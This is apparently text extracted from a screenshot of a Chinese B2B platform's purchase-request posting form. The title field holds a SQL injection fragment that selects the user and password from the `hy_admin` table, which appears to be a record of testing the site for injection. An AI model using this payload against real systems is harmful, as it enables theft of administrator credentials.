 democn.b2b-builder.com/main.php?m=buy&s=admin_buy
商务助手 管理首页 信息管理 商机管理 会员账户 店铺设置
求真像
发布求购
基本信息
*类型 求购 求购服务 求购二手 求购加工 需要合作 求购库存
快捷功能
*标题 at(1,(SELECT concat(user,0x23,password) FROM `hy_admin` limit 1)),1) or '
产品管理
发布产品
关键词
注:多个关健词用英文“,”号分隔
管理产品
求购管理
*摘要
发布求购